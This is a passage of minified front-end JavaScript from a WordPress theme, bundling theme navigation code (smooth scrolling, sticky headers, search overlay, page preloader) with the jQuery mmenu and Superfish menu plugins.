body").animate({scrollTop:0},{duration:1500,easing:"easeOutQuart"}),!1}),b.anchor_link.click(function(){if(location.hostname==this.hostname&&location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,""))return b.scroll_to(this.hash,!0)})},scroll_to:function(b,c,d){if("#infinite-top-anchor"==b)var e=0;else{var f=a(b);if(f.length)var e=f.offset().top}return"undefined"!=typeof e?(e-=parseInt(a("html").css("margin-top")),"undefined"!=typeof window.infinite_anchor_offset&&(e-=parseInt(window.infinite_anchor_offset)),e<0&&(e=0),a("html, body").animate({scrollTop:e},{duration:1500,easing:"easeOutQuart",queue:!1}),!1):c?(window.location.replace(infinite_script_core.home_url+b),!1):void 0},scroll_section:function(){var c=this,d=this.menu_anchor.find('a[href*="#"]').not('[href="#"]');if(d.length){var e=a("#infinite-page-wrapper"),f=e.find("div[id], section[id]");f.length&&(d.each(function(){a(this.hash).length&&a(this).attr("data-anchor",this.hash)}),a(window).scroll(function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b)if(c.home_anchor.length&&a(window).scrollTop()<e.offset().top)c.home_anchor.each(function(){a(this).hasClass("infinite-bullet-anchor-link")?(a(this).addClass("current-menu-item").siblings().removeClass("current-menu-item"),a(this).parent(".infinite-bullet-anchor").attr("data-anchor-section","infinite-home")):a(this).parent(".current-menu-item, .current-menu-ancestor").length||(a(this).parent().addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),a(window).trigger("infinite-navigation-slider-bar-init"))});else{var g=a(window).scrollTop()+a(window).height()/2;f.each(function(){if("none"!=a(this).css("display")){var b=a(this).offset().top;if(g>b&&g<b+a(this).outerHeight()){var c=a(this).attr("id");return d.filter('[data-anchor="#'+c+'"]').each(function(){a(this).hasClass("infinite-bullet-anchor-link")?(a(this).addClass("current-menu-item").siblings().removeClass("current-menu-item"),a(this).parent(".infinite-bullet-anchor").attr("data-anchor-section",c)):a(this).parent("li.menu-item").length&&!a(this).parent("li.menu-item").is(".current-menu-item, .current-menu-ancestor")&&(a(this).parent("li.menu-item").addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),a(window).trigger("infinite-navigation-slider-bar-init"))}),!1}}})}}))}}};var i=function(){this.sticky_nav=a(".infinite-with-sticky-navigation .infinite-sticky-navigation"),this.sticky_nav_logo=this.sticky_nav.find(".infinite-logo-inner img"),this.logo_height=35,this.sticky_nav.length&&(this.mobile_menu=a("#infinite-mobile-header"),this.init())};i.prototype={init:function(){var b=this;b.sticky_nav.hasClass("infinite-style-fixed")?b.style_fixed():b.sticky_nav.hasClass("infinite-style-slide")&&b.style_slide(),b.style_mobile_slide(),b.sticky_nav.hasClass("infinite-sticky-navigation-height")?(window.infinite_anchor_offset=b.sticky_nav.outerHeight(),a(window).resize(function(){window.infinite_anchor_offset=b.sticky_nav.outerHeight()})):window.infinite_anchor_offset=75,a(window).trigger("infinite-set-sticky-navigation"),a(window).trigger("infinite-set-sticky-mobile-navigation")},style_fixed:function(){var c=this,d=a('<div class="infinite-sticky-menu-placeholder" ></div>');a(window).on("scroll infinite-set-sticky-navigation",function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var e=parseInt(a("html").css("margin-top"));if(c.sticky_nav.hasClass("infinite-fixed-navigation"))a(window).scrollTop()+e<=d.offset().top&&(c.sticky_nav.hasClass("infinite-without-placeholder")||c.sticky_nav.height(d.height()),c.sticky_nav.insertBefore(d),c.sticky_nav.removeClass("infinite-fixed-navigation"),d.remove(),c.sticky_nav_logo.css({"padding-top":"","padding-bottom":""}),setTimeout(function(){c.sticky_nav.removeClass("infinite-animate-fixed-navigation infinite-animate-logo-height")},10),setTimeout(function(){c.sticky_nav.css("height",""),c.sticky_nav_logo.css({height:"",width:""}),a(window).trigger("infinite-navigation-slider-bar-animate")},200));else if(a(window).scrollTop()+e>c.sticky_nav.offset().top){c.sticky_nav.hasClass("infinite-without-placeholder")||d.height(c.sticky_nav.outerHeight()),d.insertAfter(c.sticky_nav),a("body").append(c.sticky_nav),c.sticky_nav.addClass("infinite-fixed-navigation");var f=(c.logo_height-c.sticky_nav_logo.height())/2;f>0?c.sticky_nav_logo.css({"padding-top":f,"padding-bottom":f}):(c.sticky_nav_logo.css({height:c.sticky_nav_logo.height(),width:"auto"}),c.sticky_nav.addClass("infinite-animate-logo-height")),setTimeout(function(){c.sticky_nav.addClass("infinite-animate-fixed-navigation")},10),setTimeout(function(){c.sticky_nav.css("height",""),a(window).trigger("infinite-navigation-slider-bar-animate")},200)}}})},style_slide:function(){var c=this,d=a('<div class="infinite-sticky-menu-placeholder" ></div>');a(window).on("scroll infinite-set-sticky-navigation",function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var e=parseInt(a("html").css("margin-top"));if(c.sticky_nav.hasClass("infinite-fixed-navigation")){if(a(window).scrollTop()+e<=d.offset().top+d.height()+200){var g=c.sticky_nav.clone();g.insertAfter(c.sticky_nav),g.slideUp(200,function(){a(this).remove()}),c.sticky_nav.insertBefore(d),c.sticky_nav_logo.css({"padding-top":"","padding-bottom":""}),d.remove(),c.sticky_nav.removeClass("infinite-fixed-navigation infinite-animate-fixed-navigation"),c.sticky_nav.css("display","block"),a(window).trigger("infinite-navigation-slider-bar-animate")}}else if(a(window).scrollTop()+e>c.sticky_nav.offset().top+c.sticky_nav.outerHeight()+200){c.sticky_nav.hasClass("infinite-without-placeholder")||d.height(c.sticky_nav.outerHeight()),d.insertAfter(c.sticky_nav);var f=(c.logo_height-c.sticky_nav_logo.height())/2;f>0&&c.sticky_nav_logo.css({"padding-top":f,"padding-bottom":f}),a("body").append(c.sticky_nav),c.sticky_nav.addClass("infinite-fixed-navigation infinite-animate-fixed-navigation"),c.sticky_nav.css("display","none").slideDown(200),a(window).trigger("infinite-navigation-slider-bar-animate")}}})},style_mobile_slide:function(){var c=this,d=a('<div class="infinite-sticky-mobile-placeholder" ></div>');a(window).on("scroll infinite-set-sticky-mobile-navigation",function(){if("mobile-landscape"==b||"mobile-portrait"==b||"tablet"==b){var e=parseInt(a("html").css("margin-top"));if(c.mobile_menu.hasClass("infinite-fixed-navigation")){if(a(window).scrollTop()+e<=d.offset().top+d.height()+200){var f=c.mobile_menu.clone();f.insertAfter(c.mobile_menu),f.slideUp(200,function(){a(this).remove()}),c.mobile_menu.insertBefore(d),d.remove(),c.mobile_menu.removeClass("infinite-fixed-navigation"),c.mobile_menu.css("display","block")}}else a(window).scrollTop()+e>c.mobile_menu.offset().top+c.mobile_menu.outerHeight()+200&&(d.height(c.mobile_menu.outerHeight()).insertAfter(c.mobile_menu),a("body").append(c.mobile_menu),c.mobile_menu.addClass("infinite-fixed-navigation"),c.mobile_menu.css("display","none").slideDown(200))}})}};var j=function(){this.heading_font=a("h1, h2, h3, h4, h5, h6"),this.init()};j.prototype={init:function(){var b=this;b.resize(),a(window).on("resize",d(function(){b.resize()},100))},resize:function(){var c=this;"mobile-landscape"==b||"mobile-portrait"==b?c.heading_font.each(function(){parseInt(a(this).css("font-size"))>40&&(a(this).attr("data-orig-font")||a(this).attr("data-orig-font",a(this).css("font-size")),a(this).css("font-size","40px"))}):c.heading_font.filter("[data-orig-font]").each(function(){a(this).css("font-size",a(this).attr("data-orig-font"))})}},a(document).ready(function(){new j,a("#infinite-main-menu, #infinite-right-menu, #infinite-mobile-menu").each(function(){a(this).hasClass("infinite-overlay-menu")?new f(a(this)):a(this).hasClass("infinite-mm-menu-wrap")?a(this).infinite_mobile_menu():new e(a(this))}),a("#infinite-top-search, #infinite-mobile-top-search").each(function(){var b=a(this).siblings(".infinite-top-search-wrap");b.appendTo("body"),a(this).click(function(){b.fadeIn(200,function(){a(this).addClass("infinite-active")})}),b.find(".infinite-top-search-close").click(function(){b.fadeOut(200,function(){a(this).addClass("infinite-active")})}),b.find(".search-submit").click(function(){if(0==b.find(".search-field").val().length)return!1})}),a("#infinite-main-menu-cart, #infinite-mobile-menu-cart").each(function(){a(this).hover(function(){a(this).addClass("infinite-active infinite-animating")},function(){var b=a(this);b.removeClass("infinite-active"),setTimeout(function(){b.removeClass("infinite-animating")},400)})}),a(".infinite-header-boxed-wrap, .infinite-header-background-transparent, .infinite-navigation-bar-wrap.infinite-style-transparent").each(function(){var b=a(this),c=a(".infinite-header-transparent-substitute");c.height(b.outerHeight()),a(window).on("load resize",function(){c.height(b.outerHeight())})}),a("body.error404, body.search-no-results").each(function(){var b=a(this).find("#infinite-full-no-header-wrap"),c=parseInt(a(this).children(".infinite-body-outer-wrapper").children(".infinite-body-wrapper").css("margin-bottom")),d=(a(window).height()-b.offset().top-b.outerHeight()-c)/2;d>0&&b.css({"padding-top":d,"padding-bottom":d}),a(window).on("load resize",function(){b.css({"padding-top":0,"padding-bottom":0}),d=(a(window).height()-b.offset().top-b.outerHeight()-c)/2,d>0&&b.css({"padding-top":d,"padding-bottom":d})})});var b=a("#infinite-footer-back-to-top-button");b.length&&a(window).on("scroll",function(){a(window).scrollTop()>300?b.addClass("infinite-scrolled"):b.removeClass("infinite-scrolled")}),a("body").children("#infinite-page-preload").each(function(){var b=a(this),c=parseInt(b.attr("data-animation-time"));a("a[href]").not('[href^="#"], [target="_blank"], .gdlr-core-js, .strip').click(function(d){1!=d.which||a(this).hasClass("infinite-no-preload")||window.location.href!=this.href&&b.addClass("infinite-out").fadeIn(c)}),a(window).load(function(){b.fadeOut(c)})})}),a(window).bind("pageshow",function(b){b.originalEvent.persisted&&a("body").children("#infinite-page-preload").each(function(){a(this).fadeOut(400)})}),a(window).on("beforeunload",function(){a("body").children("#infinite-page-preload").each(function(){a(this).fadeOut(400)})}),a(window).load(function(){a("#infinite-fixed-footer").each(function(){var b=a(this),c=a('<div class="infinite-fixed-footer-placeholder" ></div>');c.insertBefore(b),c.height(b.outerHeight()),a("body").css("min-height",a(window).height()-parseInt(a("html").css("margin-top"))),a(window).resize(function(){c.height(b.outerHeight()),a("body").css("min-height",a(window).height()-parseInt(a("html").css("margin-top")))})}),new g(a("#infinite-header-side-nav")),new i,new h})}(jQuery),!function(a){function b(){a[c].glbl||(h={$wndw:a(window),$docu:a(document),$html:a("html"),$body:a("body")},e={},f={},g={},a.each([e,f,g],function(a,b){b.add=function(a){a=a.split(" ");for(var c=0,d=a.length;d>c;c++)b[a[c]]=b.mm(a[c])}}),e.mm=function(a){return"mm-"+a},e.add("wrapper menu panels panel nopanel current highest opened subopened navbar hasnavbar title btn prev next listview nolistview inset vertical selected divider spacer hidden fullsubopen"),e.umm=function(a){return"mm-"==a.slice(0,3)&&(a=a.slice(3)),a},f.mm=function(a){return"mm-"+a},f.add("parent sub"),g.mm=function(a){return a+".mm"},g.add("transitionend webkitTransitionEnd click scroll keydown mousedown mouseup touchstart touchmove touchend orientationchange"),a[c]._c=e,a[c]._d=f,a[c]._e=g,a[c].glbl=h)}var c="mmenu",d="5.6.1";if(!(a[c]&&a[c].version>d)){a[c]=function(a,b,c){this.$menu=a,this._api=["bind","init","update","setSelected","getInstance","openPanel","closePanel","closeAllPanels"],this.opts=b,this.conf=c,this.vars={},this.cbck={},"function"==typeof this.___deprecated&&this.___deprecated(),this._initMenu(),this._initAnchors();var d=this.$pnls.children();return this._initAddons(),this.init(d),"function"==typeof this.___debug&&this.___debug(),this},a[c].version=d,a[c].addons={},a[c].uniqueId=0,a[c].defaults={extensions:[],navbar:{add:!0,title:"Menu",titleLink:"panel"},onClick:{setSelected:!0},slidingSubmenus:!0},a[c].configuration={classNames:{divider:"Divider",inset:"Inset",panel:"Panel",selected:"Selected",spacer:"Spacer",vertical:"Vertical"},clone:!1,openingInterval:25,panelNodetype:"ul, ol, div",transitionDuration:400},a[c].prototype={init:function(a){a=a.not("."+e.nopanel),a=this._initPanels(a),this.trigger("init",a),this.trigger("update")},update:function(){this.trigger("update")},setSelected:function(a){this.$menu.find("."+e.listview).children().removeClass(e.selected),a.addClass(e.selected),this.trigger("setSelected",a)},openPanel:function(b){var d=b.parent(),f=this;if(d.hasClass(e.vertical)){var g=d.parents("."+e.subopened);if(g.length)return void this.openPanel(g.first());d.addClass(e.opened),this.trigger("openPanel",b),this.trigger("openingPanel",b),this.trigger("openedPanel",b)}else{if(b.hasClass(e.current))return;var h=this.$pnls.children("."+e.panel),i=h.filter("."+e.current);h.removeClass(e.highest).removeClass(e.current).not(b).not(i).not("."+e.vertical).addClass(e.hidden),a[c].support.csstransitions||i.addClass(e.hidden),b.hasClass(e.opened)?b.nextAll("."+e.opened).addClass(e.highest).removeClass(e.opened).removeClass(e.subopened):(b.addClass(e.highest),i.addClass(e.subopened)),b.removeClass(e.hidden).addClass(e.current),f.trigger("openPanel",b),setTimeout(function(){b.removeClass(e.subopened).addClass(e.opened),f.trigger("openingPanel",b),f.__transitionend(b,function(){f.trigger("openedPanel",b)},f.conf.transitionDuration)},this.conf.openingInterval)}},closePanel:function(a){var b=a.parent();b.hasClass(e.vertical)&&(b.removeClass(e.opened),this.trigger("closePanel",a),this.trigger("closingPanel",a),this.trigger("closedPanel",a))},closeAllPanels:function(){this.$menu.find("."+e.listview).children().removeClass(e.selected).filter("."+e.vertical).removeClass(e.opened);var a=this.$pnls.children("."+e.panel),b=a.first();this.$pnls.children("."+e.panel).not(b).removeClass(e.subopened).removeClass(e.opened).removeClass(e.current).removeClass(e.highest).addClass(e.hidden),this.openPanel(b)},togglePanel:function(a){var b=a.parent();b.hasClass(e.vertical)&&this[b.hasClass(e.opened)?"closePanel":"openPanel"](a)},getInstance:function(){return this},bind:function(a,b){this.cbck[a]=this.cbck[a]||[],this.cbck[a].push(b)},trigger:function(){var a=this,b=Array.prototype.slice.call(arguments),c=b.shift();if(this.cbck[c])for(var d=0,e=this.cbck[c].length;e>d;d++)this.cbck[c][d].apply(a,b)},_initMenu:function(){this.$menu.attr("id",this.$menu.attr("id")||this.__getUniqueId()),this.conf.clone&&(this.$menu=this.$menu.clone(!0),this.$menu.add(this.$menu.find("[id]")).filter("[id]").each(function(){a(this).attr("id",e.mm(a(this).attr("id")))})),this.$menu.contents().each(function(){3==a(this)[0].nodeType&&a(this).remove()}),this.$pnls=a('<div class="'+e.panels+'" />').append(this.$menu.children(this.conf.panelNodetype)).prependTo(this.$menu),this.$menu.parent().addClass(e.wrapper);var b=[e.menu];this.opts.slidingSubmenus||b.push(e.vertical),this.opts.extensions=this.opts.extensions.length?"mm-"+this.opts.extensions.join(" mm-"):"",this.opts.extensions&&b.push(this.opts.extensions),this.$menu.addClass(b.join(" "))},_initPanels:function(b){var c=this,d=this.__findAddBack(b,"ul, ol");this.__refactorClass(d,this.conf.classNames.inset,"inset").addClass(e.nolistview+" "+e.nopanel),d.not("."+e.nolistview).addClass(e.listview);var g=this.__findAddBack(b,"."+e.listview).children();this.__refactorClass(g,this.conf.classNames.selected,"selected"),this.__refactorClass(g,this.conf.classNames.divider,"divider"),this.__refactorClass(g,this.conf.classNames.spacer,"spacer"),this.__refactorClass(this.__findAddBack(b,"."+this.conf.classNames.panel),this.conf.classNames.panel,"panel");var h=a(),i=b.add(b.find("."+e.panel)).add(this.__findAddBack(b,"."+e.listview).children().children(this.conf.panelNodetype)).not("."+e.nopanel);this.__refactorClass(i,this.conf.classNames.vertical,"vertical"),this.opts.slidingSubmenus||i.addClass(e.vertical),i.each(function(){var b=a(this),d=b;b.is("ul, ol")?(b.wrap('<div class="'+e.panel+'" />'),d=b.parent()):d.addClass(e.panel);var f=b.attr("id");b.removeAttr("id"),d.attr("id",f||c.__getUniqueId()),b.hasClass(e.vertical)&&(b.removeClass(c.conf.classNames.vertical),d.add(d.parent()).addClass(e.vertical)),h=h.add(d)});var j=a("."+e.panel,this.$menu);h.each(function(b){var d,g,h=a(this),i=h.parent(),j=i.children("a, span").first();if(i.is("."+e.panels)||(i.data(f.sub,h),h.data(f.parent,i)),i.children("."+e.next).length||i.parent().is("."+e.listview)&&(d=h.attr("id"),g=a('<a class="'+e.next+'" href="#'+d+'" data-target="#'+d+'" />').insertBefore(j),j.is("span")&&g.addClass(e.fullsubopen)),!h.children("."+e.navbar).length&&!i.hasClass(e.vertical)){i.parent().is("."+e.listview)?i=i.closest("."+e.panel):(j=i.closest("."+e.panel).find('a[href="#'+h.attr("id")+'"]').first(),i=j.closest("."+e.panel));var k=a('<div class="'+e.navbar+'" />');if(i.length){switch(d=i.attr("id"),c.opts.navbar.titleLink){case"anchor":_url=j.attr("href");break;case"panel":case"parent":_url="#"+d;break;default:_url=!1}k.append('<a class="'+e.btn+" "+e.prev+'" href="#'+d+'" data-target="#'+d+'" />').append(a('<a class="'+e.title+'"'+(_url?' href="'+_url+'"':"")+" />").text(j.text())).prependTo(h),c.opts.navbar.add&&h.addClass(e.hasnavbar)}else c.opts.navbar.title&&(k.append('<a class="'+e.title+'">'+c.opts.navbar.title+"</a>").prependTo(h),c.opts.navbar.add&&h.addClass(e.hasnavbar))}});var k=this.__findAddBack(b,"."+e.listview).children("."+e.selected).removeClass(e.selected).last().addClass(e.selected);k.add(k.parentsUntil("."+e.menu,"li")).filter("."+e.vertical).addClass(e.opened).end().each(function(){a(this).parentsUntil("."+e.menu,"."+e.panel).not("."+e.vertical).first().addClass(e.opened).parentsUntil("."+e.menu,"."+e.panel).not("."+e.vertical).first().addClass(e.opened).addClass(e.subopened)}),k.children("."+e.panel).not("."+e.vertical).addClass(e.opened).parentsUntil("."+e.menu,"."+e.panel).not("."+e.vertical).first().addClass(e.opened).addClass(e.subopened);var l=j.filter("."+e.opened);return l.length||(l=h.first()),l.addClass(e.opened).last().addClass(e.current),h.not("."+e.vertical).not(l.last()).addClass(e.hidden).end().filter(function(){return!a(this).parent().hasClass(e.panels)}).appendTo(this.$pnls),h},_initAnchors:function(){var b=this;h.$body.on(g.click+"-oncanvas","a[href]",function(d){var f=a(this),g=!1,h=b.$menu.find(f).length;for(var i in a[c].addons)if(a[c].addons[i].clickAnchor.call(b,f,h)){g=!0;break}var j=f.attr("href");if(!g&&h&&j.length>1&&"#"==j.slice(0,1))try{var k=a(j,b.$menu);k.is("."+e.panel)&&(g=!0,b[f.parent().hasClass(e.vertical)?"togglePanel":"openPanel"](k))}catch(a){}if(g&&d.preventDefault(),!g&&h&&f.is("."+e.listview+" > li > a")&&!f.is('[rel="external"]')&&!f.is('[target="_blank"]')){b.__valueOrFn(b.opts.onClick.setSelected,f)&&b.setSelected(a(d.target).parent());var l=b.__valueOrFn(b.opts.onClick.preventDefault,f,"#"==j.slice(0,1));l&&d.preventDefault(),b.__valueOrFn(b.opts.onClick.close,f,l)&&b.close()}})},_initAddons:function(){var b;for(b in a[c].addons)a[c].addons[b].add.call(this),a[c].addons[b].add=function(){};for(b in a[c].addons)a[c].addons[b].setup.call(this)},_getOriginalMenuId:function(){var a=this.$menu.attr("id");return a&&a.length&&this.conf.clone&&(a=e.umm(a)),a},__api:function(){var b=this,c={};return a.each(this._api,function(a){var d=this;c[d]=function(){var a=b[d].apply(b,arguments);return"undefined"==typeof a?c:a}}),c},__valueOrFn:function(a,b,c){return"function"==typeof a?a.call(b[0]):"undefined"==typeof a&&"undefined"!=typeof c?c:a},__refactorClass:function(a,b,c){return a.filter("."+b).removeClass(b).addClass(e[c])},__findAddBack:function(a,b){return a.find(b).add(a.filter(b))},__filterListItems:function(a){return a.not("."+e.divider).not("."+e.hidden)},__transitionend:function(a,b,c){var d=!1,e=function(){d||b.call(a[0]),d=!0};a.one(g.transitionend,e),a.one(g.webkitTransitionEnd,e),setTimeout(e,1.1*c)},__getUniqueId:function(){return e.mm(a[c].uniqueId++)}},a.fn[c]=function(d,e){return b(),d=a.extend(!0,{},a[c].defaults,d),e=a.extend(!0,{},a[c].configuration,e),this.each(function(){var b=a(this);if(!b.data(c)){var f=new a[c](b,d,e);f.$menu.data(c,f.__api())}})},a[c].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){if("undefined"!=typeof Modernizr&&"undefined"!=typeof Modernizr.csstransitions)return Modernizr.csstransitions;var a=document.body||document.documentElement,b=a.style,c="transition";if("string"==typeof b[c])return!0;var d=["Moz","webkit","Webkit","Khtml","O","ms"];c=c.charAt(0).toUpperCase()+c.substr(1);for(var e=0;e<d.length;e++)if("string"==typeof b[d[e]+c])return!0;return!1}()};var e,f,g,h}}(jQuery),function(a){var b="mmenu",c="offCanvas";a[b].addons[c]={setup:function(){if(this.opts[c]){var e=this.opts[c],f=this.conf[c];g=a[b].glbl,this._api=a.merge(this._api,["open","close","setPage"]),("top"==e.position||"bottom"==e.position)&&(e.zposition="front"),"string"!=typeof f.pageSelector&&(f.pageSelector="> "+f.pageNodetype),g.$allMenus=(g.$allMenus||a()).add(this.$menu),this.vars.opened=!1;var h=[d.offcanvas];"left"!=e.position&&h.push(d.mm(e.position)),"back"!=e.zposition&&h.push(d.mm(e.zposition)),this.$menu.addClass(h.join(" ")).parent().removeClass(d.wrapper),this.setPage(g.$page),this._initBlocker(),this["_initWindow_"+c](),this.$menu[f.menuInjectMethod+"To"](f.menuWrapperSelector);var i=window.location.hash;if(i){var j=this._getOriginalMenuId();j&&j==i.slice(1)&&this.open()}}},add:function(){d=a[b]._c,e=a[b]._d,f=a[b]._e,d.add("offcanvas slideout blocking modal background opening blocker page"),e.add("style"),f.add("resize")},clickAnchor:function(a,b){if(!this.opts[c])return!1;var d=this._getOriginalMenuId();return d&&a.is('[href="#'+d+'"]')?(this.open(),!0):g.$page?(d=g.$page.first().attr("id"),!(!d||!a.is('[href="#'+d+'"]'))&&(this.close(),!0)):void 0}},a[b].defaults[c]={position:"left",zposition:"back",blockUI:!0,moveBackground:!0},a[b].configuration[c]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuWrapperSelector:"body",menuInjectMethod:"prepend"},a[b].prototype.open=function(){if(!this.vars.opened){var a=this;this._openSetup(),setTimeout(function(){a._openFinish()},this.conf.openingInterval),this.trigger("open")}},a[b].prototype._openSetup=function(){var b=this,h=this.opts[c];this.closeAllOthers(),g.$page.each(function(){a(this).data(e.style,a(this).attr("style")||"")}),g.$wndw.trigger(f.resize+"-"+c,[!0]);var i=[d.opened];h.blockUI&&i.push(d.blocking),"modal"==h.blockUI&&i.push(d.modal),h.moveBackground&&i.push(d.background),"left"!=h.position&&i.push(d.mm(this.opts[c].position)),"back"!=h.zposition&&i.push(d.mm(this.opts[c].zposition)),this.opts.extensions&&i.push(this.opts.extensions),g.$html.addClass(i.join(" ")),setTimeout(function(){b.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(d.current+" "+d.opened)},a[b].prototype._openFinish=function(){var a=this;this.__transitionend(g.$page.first(),function(){a.trigger("opened")},this.conf.transitionDuration),g.$html.addClass(d.opening),this.trigger("opening")},a[b].prototype.close=function(){if(this.vars.opened){var b=this;this.__transitionend(g.$page.first(),function(){b.$menu.removeClass(d.current).removeClass(d.opened),g.$html.removeClass(d.opened).removeClass(d.blocking).removeClass(d.modal).removeClass(d.background).removeClass(d.mm(b.opts[c].position)).removeClass(d.mm(b.opts[c].zposition)),b.opts.extensions&&g.$html.removeClass(b.opts.extensions),g.$page.each(function(){a(this).attr("style",a(this).data(e.style))}),b.vars.opened=!1,b.trigger("closed")},this.conf.transitionDuration),g.$html.removeClass(d.opening),this.trigger("close"),this.trigger("closing")}},a[b].prototype.closeAllOthers=function(){g.$allMenus.not(this.$menu).each(function(){var c=a(this).data(b);c&&c.close&&c.close()})},a[b].prototype.setPage=function(b){var e=this,f=this.conf[c];b&&b.length||(b=g.$body.find(f.pageSelector),f.noPageSelector.length&&(b=b.not(f.noPageSelector.join(", "))),b.length>1&&f.wrapPageIfNeeded&&(b=b.wrapAll("<"+this.conf[c].pageNodetype+" />").parent())),b.each(function(){a(this).attr("id",a(this).attr("id")||e.__getUniqueId())}),b.addClass(d.page+" "+d.slideout),g.$page=b,this.trigger("setPage",b)},a[b].prototype["_initWindow_"+c]=function(){g.$wndw.off(f.keydown+"-"+c).on(f.keydown+"-"+c,function(a){return g.$html.hasClass(d.opened)&&9==a.keyCode?(a.preventDefault(),!1):void 0});var a=0;g.$wndw.off(f.resize+"-"+c).on(f.resize+"-"+c,function(b,c){if(1==g.$page.length&&(c||g.$html.hasClass(d.opened))){var e=g.$wndw.height();(c||e!=a)&&(a=e,g.$page.css("minHeight",e))}})},a[b].prototype._initBlocker=function(){var b=this;this.opts[c].blockUI&&(g.$blck||(g.$blck=a('<div id="'+d.blocker+'" class="'+d.slideout+'" />')),g.$blck.appendTo(g.$body).off(f.touchstart+"-"+c+" "+f.touchmove+"-"+c).on(f.touchstart+"-"+c+" "+f.touchmove+"-"+c,function(a){a.preventDefault(),a.stopPropagation(),g.$blck.trigger(f.mousedown+"-"+c)}).off(f.mousedown+"-"+c).on(f.mousedown+"-"+c,function(a){a.preventDefault(),g.$html.hasClass(d.modal)||(b.closeAllOthers(),b.close())}))};var d,e,f,g}(jQuery),function(a){var b="mmenu",c="scrollBugFix";a[b].addons[c]={setup:function(){var e=this,h=this.opts[c];if(this.conf[c],g=a[b].glbl,a[b].support.touch&&this.opts.offCanvas&&this.opts.offCanvas.modal&&("boolean"==typeof h&&(h={fix:h}),"object"!=typeof h&&(h={}),h=this.opts[c]=a.extend(!0,{},a[b].defaults[c],h),h.fix)){var i=this.$menu.attr("id"),j=!1;this.bind("opening",function(){this.$pnls.children("."+d.current).scrollTop(0)}),g.$docu.on(f.touchmove,function(a){e.vars.opened&&a.preventDefault()}),g.$body.on(f.touchstart,"#"+i+"> ."+d.panels+"> ."+d.current,function(a){e.vars.opened&&(j||(j=!0,0===a.currentTarget.scrollTop?a.currentTarget.scrollTop=1:a.currentTarget.scrollHeight===a.currentTarget.scrollTop+a.currentTarget.offsetHeight&&(a.currentTarget.scrollTop-=1),j=!1))}).on(f.touchmove,"#"+i+"> ."+d.panels+"> ."+d.current,function(b){e.vars.opened&&a(this)[0].scrollHeight>a(this).innerHeight()&&b.stopPropagation()}),g.$wndw.on(f.orientationchange,function(){e.$pnls.children("."+d.current).scrollTop(0).css({"-webkit-overflow-scrolling":"auto"}).css({"-webkit-overflow-scrolling":"touch"})})}},add:function(){d=a[b]._c,e=a[b]._d,f=a[b]._e},clickAnchor:function(a,b){}},a[b].defaults[c]={fix:!0};var d,e,f,g}(jQuery),!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b){var d=c.menuClass;b.cssArrows&&(d+=" "+c.menuArrowClass),a.toggleClass(d)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a){a.children("a").toggleClass(c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,n,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,n);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",n).on(h,"a",c,l)},l=function(b){var c=a(this),d=q(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},m=function(){var b=a(this),c=q(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(){var b=a(this),c=q(b);d?a.proxy(o,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(o,b,c),c.delay))},o=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(p(this)),b.$path.length&&a.proxy(m,b.$path)())},p=function(a){return a.closest("."+c.menuClass)},q=function(a){return p(a).data("sf-options")};return{hide:function(b){if(this.length){var c=this,d=q(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,"easeOutQuad",function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=q(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,"easeOutQuad",function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sf-options");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sf-options"))})},init:function(b){return 